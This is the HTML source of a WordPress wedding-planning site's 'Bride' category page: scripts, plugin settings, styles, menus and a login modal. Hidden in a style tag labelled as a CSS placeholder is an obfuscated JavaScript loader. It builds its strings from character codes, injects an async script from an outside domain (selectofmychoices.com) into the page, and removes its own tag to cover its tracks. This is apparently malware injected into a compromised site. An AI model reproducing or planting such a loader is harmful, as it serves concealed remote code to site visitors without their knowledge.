		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.8.149" id="geodir-jquery-ui-timepicker-js"></script>
<script type="text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.30" id="geodir-adv-search-js"></script>
<script type="text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.mydreamwedding.ie\/directory\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.34" id="geodir-location-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mydreamwedding.ie/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mydreamwedding.ie/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mydreamwedding.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e53fbf800";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#8e3361}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#8e3361;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(142,39,101,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(142,39,101,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#8e3361}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#8e3361;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(142,39,101,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(142,39,101,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ3T5ZZ4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ3T5ZZ4Z5');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mydreamwedding.ie/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mydreamwedding.ie/category/bride/",
                    "name": "Bride"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="ayecode-connect" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" />
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xodspwmr="arwmmglbqdr";try{var_mdtqazw=String;var _bcjcuuwyirs=_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _jipaeuw="s"+"c"+_mdtqazw[_bcjcuuwyirs](114,105,112,116);var asqubnlsdu="c"+"re"+_mdtqazw[_bcjcuuwyirs](97,116,101,69,108,101,109,101,110,116);var _ctrud="s"+_mdtqazw[_bcjcuuwyirs](114,99);var _euxc=_mdtqazw[_bcjcuuwyirs](105,100);var _qcfzr="cu"+"rre"+_mdtqazw[_bcjcuuwyirs](110,116,83,99,114,105,112,116);var _phaiicvohtx="pa"+"r"+_mdtqazw[_bcjcuuwyirs](101,110,116,78,111,100,101);var _gqfnyjvod="i"+"ns"+_mdtqazw[_bcjcuuwyirs](101,114,116,66,101,102,111,114,101);var _floavw="ge"+"El"+_mdtqazw[_bcjcuuwyirs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _mqduel="h"+"e"+_mdtqazw[_bcjcuuwyirs](97,100);var akbrdiudnzke="ap"+"p"+_mdtqazw[_bcjcuuwyirs](101,110,100,67,104,105,108,100);var apxway=document;var _qooewxjobcs="t"+"e"+_mdtqazw[_bcjcuuwyirs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _uqsmmkmqor=apxway[asqubnlsdu](_jipaeuw);_uqsmmkmqor['as'+'y'+'nc']=true;var _lbhmme=_mdtqazw[_bcjcuuwyirs](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_mdtqazw[_bcjcuuwyirs](47)+"s"+"cr"+_mdtqazw[_bcjcuuwyirs](105,112,116,115)+_mdtqazw[_bcjcuuwyirs](47)+_mdtqazw[_bcjcuuwyirs](115)+"t"+"ep"+_mdtqazw[_bcjcuuwyirs](46,106,115);_uqsmmkmqor[_ctrud]=_lbhmme;_uqsmmkmqor[_euxc]=_qooewxjobcs;if(apxway[_qcfzr]){apxway[_qcfzr][_phaiicvohtx][_gqfnyjvod](_uqsmmkmqor,apxway[_qcfzr]);var _zifikverfz=document;if (_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{apxway[_floavw](_mqduel)[0][akbrdiudnzke](_uqsmmkmqor);if (_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-bride category-5 geodir_custom_posts td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 aui_bs5 td-animation-stack-type0 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2390"><a href="https://www.mydreamwedding.ie">Home</a></li>
<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2665"><a href="/weddingblog">Planning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401"><a href="https://www.mydreamwedding.ie/category/wedding-fashion/">Fashion</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2406"><a href="https://www.mydreamwedding.ie/category/wedding-reception/">Reception</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2395"><a href="https://www.mydreamwedding.ie/category/bride/">Bride</a></li>
	<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.mydreamwedding.ie/category/groom/">Groom</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2397"><a href="https://www.mydreamwedding.ie/category/bridesmaids/">Bridesmaids</a></li>
	<li id="menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2398"><a href="https://www.mydreamwedding.ie/category/groomsmen/">Groomsmen</a></li>
	<li id="menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2399"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://www.mydreamwedding.ie/category/wedding-decor/">Decor</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2403"><a href="https://www.mydreamwedding.ie/category/food/">Food</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2404"><a href="https://www.mydreamwedding.ie/category/floral/">Floral</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://www.mydreamwedding.ie/category/wedding-music/">Music</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405"><a href="https://www.mydreamwedding.ie/category/wedding-invitations/">Invitations</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407"><a href="https://www.mydreamwedding.ie/category/flower-girl/">Flower Girl</a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2408"><a href="https://www.mydreamwedding.ie/category/wedding-ceremony/">Ceremony</a></li>
	<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2409"><a href="https://www.mydreamwedding.ie/category/wedding-cakes/">Cakes</a></li>
	<li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2410"><a href="https://www.mydreamwedding.ie/category/wedding-photography/">Photography</a></li>
	<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2417"><a href="https://www.mydreamwedding.ie/category/honeymoon-2/">Honeymoon</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2411"><a href="https://www.mydreamwedding.ie/#">Inspiration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2412"><a href="https://www.mydreamwedding.ie/category/real-weddings/">Real Weddings</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.mydreamwedding.ie/category/planning-by-colours/">Planning By Colours</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2415"><a href="https://www.mydreamwedding.ie/category/planning-by-themes/">Planning By Theme</a></li>
</ul>
</li>
<li id="menu-item-11358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11358"><a href="https://www.mydreamwedding.ie/wedding-suppliers/">Wedding Suppliers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mydreamwedding.ie/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7769"><a href="https://www.mydreamwedding.ie/weddingblog/">Blog</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8468"><a href="https://www.mydreamwedding.ie/contact/">Contact</a></li>
<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11149"><a href="https://www.mydreamwedding.ie/add-listing/wedding-suppliers/">Add Listing</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.mydreamwedding.ie/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
